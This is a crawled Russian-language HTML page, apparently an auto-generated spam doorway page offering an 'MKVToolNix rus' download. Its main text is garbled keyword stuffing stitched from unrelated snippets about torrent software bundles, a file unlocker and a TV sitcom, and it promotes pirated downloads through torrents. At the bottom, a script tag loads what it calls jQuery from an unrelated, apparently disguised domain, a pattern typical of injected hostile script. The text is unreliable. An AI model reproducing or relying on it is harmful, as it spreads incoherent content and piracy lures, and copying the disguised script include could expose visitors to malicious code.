

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-mkvtoolnix-rus-skachat.html
body_size: 3280
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mkvtoolnix rus скачать - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mkvtoolnix rus скачать</h2>
                            </header>
                            <p>Качайте на Torrent-Windows Windows и программы через торрент.У нас всё можно скачать с торрента без регистрации и SMS.Так же у нас вы найдёте большой архив программ для мобильных устройств. Unlocker – входит в разряд небольшого размера бесплатных утилит, основными неотъемлемыми функциями которых является полная разблокировка файла находящегося под. Бесплатная программа для конвертации аудиофайлов mp3, wma, wav, flac, aac, m4a, ogg (всего около 40 форматов), из одного формата в другой. Примечания к сборке. - Сборка проверена на ОС Win7 и Win10 1809, x86 и x64. - Сборка проверена на вирусы антивирусами KIS2019, MS Security Essentials, Avast. Скачать через торрент WPI by OVGorskiy® 12.2018 (2018) PC ISO бесплатно программу на компьютер, на русском языке. 
Сборник программ для Windows 2017 торрент скачать - это сборник рабочих программ софта MInstAll - обновлённых на этот 2017 год. Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь. Чарли Харпер, закоренелый холостяк, меняющий женщин, как перчатки, живет припеваючи в своем доме на берегу океана. Скачать через торрент MInstAll v.28.12.2018 (2018) PC by Andreyonohov & Leha342 бесплатно программу на компьютер, на русском языке. • Все программы разделены по категориям. • Для каждого пункта имеется описание, которое появляется внизу окна при наведении курсора. 
Unlocker – входит в разряд небольшого размера бесплатных утилит, основными неотъемлемыми. Качайте на Torrent-Windows Windows и программы через торрент.У нас всё можно скачать с торрента без. WPI x86-x64 by OVGorskiy 12.2018 1DVD  Описание и состав сборника WPI (Windows Post-Installation Wizard) WPI Pack v.12.2018. 
НА САЙТЕ SamLab.ws ВЫ НЕ НАЙДЕТЕ КРЕКОВ ИЛИ КЛЮЧЕЙ К ПРОГРАММАМ И ИГРАМ - ЛЮБОЙ НЕЗАКОННЫЙ. WPI by OVGorskiy 12.2018 PC / Русский ISO скачать торрент бесплатно и без регистрации с открытого. Скачать через торрент WPI by OVGorskiy 12.2018 (2018) PC ISO бесплатно программу на компьютер, на русском. Версия программы: 2016 Язык интерфейса: Русский Лечение: не требуется Системные требования. Чарли Харпер, закоренелый холостяк, меняющий женщин, как перчатки, живет припеваючи. 
Сборник программ для Windows 2017 торрент скачать - это сборник рабочих программ софта MInstAll. Скачать через торрент MInstAll v.28.12.2018 (2018) PC by Andreyonohov Leha342 бесплатно программу на компьютер. • Все программы разделены по категориям. • Для каждого пункта имеется описание, которое. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-unreal-tournament-2004-demo.html">Unreal tournament 2004 demo</a></li>
                                <li><a href="l38xt-chitat-pro-mentov-knigi.html">Читать про ментов книги</a></li>
                                <li><a href="l38xt-multserial-cherepashki-nindzya-3-sezon-skachat-torrent.html">Мультсериал черепашки ниндзя 3 сезон скачать торрент</a></li>
                                <li><a href="l38xt-pesnya-s-golubogo-rucheyka-minusovka.html">Песня с голубого ручейка минусовка</a></li>
                                <li><a href="l38xt-word-avtomaticheskaya-numeraciya-strok-v-tablice.html">Word автоматическая нумерация строк в таблице</a></li>
                                <li><a href="l38xt-47la660v-proshivka.html">47la660v прошивка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Unlocker 1.9.2 - Бесплатные программы.</li>
<li>скачать Windows 7, 8, 10 через торрент - программы через.</li>
<li>WPI x86-x64 - OVGorskiy.</li>
<li>WPI by OVGorskiy 12.2018 PC / Русский ISO скачать торрент.</li>
<li>WPI by OVGorskiy 12.2018 (2018) PC ISO скачать торрент.</li>
<li>BELOFF 2016 Ru Скачать сборки WPI и Windows</li>
<li>Два с половиной человека сезон 1,2,3,4,5,6,7,8,9,10,11,12.</li>
<li>Сборник программ для Windows 2017 торрент скачать.</li>
<li>MInstAll v.28.12.2018 (2018) PC by Andreyonohov.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-dnevnik-bulgakova.html">Дневник булгакова</a></li>
                                            <li><a href="l38xt-angliyskiy-yazyk-rabochaya-tetrad-9-klass-reshebnik.html">Английский язык рабочая тетрадь 9 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-proektirovanie-istochnikov-elektropitaniya-elektronnoy-apparatury.html">Проектирование источников электропитания электронной аппаратуры</a></li>
                                            <li><a href="l38xt-torrent-emergency-2016.html">Торрент emergency 2016</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-luchshie-sborniki-trans-muzyki.html">Лучшие сборники транс музыки</a></li>
                                            <li><a href="l38xt-old-mans-child.html">Old mans child</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-via-leysya-pesnya-skachat-besplatno-mp3.html">Виа лейся песня скачать бесплатно mp3</a></li>
                                            <li><a href="l38xt-proshivka-d-link-dap-1360.html">Прошивка d link dap 1360</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
